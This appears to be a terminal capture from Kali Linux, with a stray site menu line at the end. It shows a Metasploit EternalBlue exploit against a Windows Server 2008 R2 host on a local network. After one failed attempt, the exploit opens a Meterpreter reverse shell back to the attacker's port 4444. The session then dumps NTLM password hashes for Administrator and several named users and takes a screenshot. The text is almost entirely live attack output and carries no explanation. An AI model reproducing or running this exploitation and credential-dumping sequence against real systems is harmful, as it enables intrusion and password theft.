 1 2 3 4 13:29
root@kali: ~
File Actions Edit View Help
[+] 192.168.0.171:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.171:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.171:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.171:445 - Starting non-paged pool grooming
[+] 192.168.0.171:445 - Sending SMBv2 buffers
[+] 192.168.0.171:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.171:445 - Sending final SMBv2 buffers.
[*] 192.168.0.171:445 - Sending last fragment of exploit packet!
[*] 192.168.0.171:445 - Receiving response from exploit packet
[+] 192.168.0.171:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.171:445 - Sending egg to corrupted connection.
[*] 192.168.0.171:445 - Triggering free of corrupted buffer.
[-] 192.168.0.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.0.171:445 - Connecting to target for exploitation.
[+] 192.168.0.171:445 - Connection established for exploitation.
[+] 192.168.0.171:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.171:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.0.171:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.0.171:445 - 0×00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 192.168.0.171:445 - 0×00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 192.168.0.171:445 - 0×00000030 61 63 6b 20 31 ack 1
[+] 192.168.0.171:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.171:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.0.171:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.171:445 - Starting non-paged pool grooming
[+] 192.168.0.171:445 - Sending SMBv2 buffers
[+] 192.168.0.171:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.171:445 - Sending final SMBv2 buffers.
[*] 192.168.0.171:445 - Sending last fragment of exploit packet!
[*] 192.168.0.171:445 - Receiving response from exploit packet
[+] 192.168.0.171:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.171:445 - Sending egg to corrupted connection.
[*] 192.168.0.171:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.0.171
[*] Meterpreter session 1 opened (192.168.0.178:4444 → 192.168.0.171:49160 ) at 2024-01-15 13:23:29 -0500
[+] 192.168.0.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.171:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:87b306b0239f5e125b76f00e69e26f67:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Hamza:1010:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
sami:1009:aad3b435b51404eeaad3b435b51404ee:74520a4ec2626e3638066146a0d5ceae:::
zack:1006:aad3b435b51404eeaad3b435b51404ee:16936944fa1c4964a8a6e7d2ddc3c432:::
meterpreter > screenshot
Screenshot saved to: /root/gzRWZOeq.jpeg
meterpreter >
GET KALI BLOG DOCUMENTATION COMMUNITY COURSES DEVELOPERS ABOUT